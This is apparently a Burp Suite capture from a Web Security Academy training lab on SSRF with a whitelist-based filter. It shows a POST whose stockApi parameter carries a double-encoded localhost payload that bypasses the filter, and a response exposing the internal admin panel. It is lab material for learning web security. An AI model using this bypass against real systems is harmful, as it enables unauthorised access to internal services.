 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a3900cb035b616381e22a95004c00fb.web-security-academy.net
3 Cookie: session=FdYZU3hudgCAgILCAFi5EeSc3Y76mmyY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3900cb035b616381e22a95004c00fb.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a3900cb035b616381e22a95004c00fb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SSRF with whitelist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete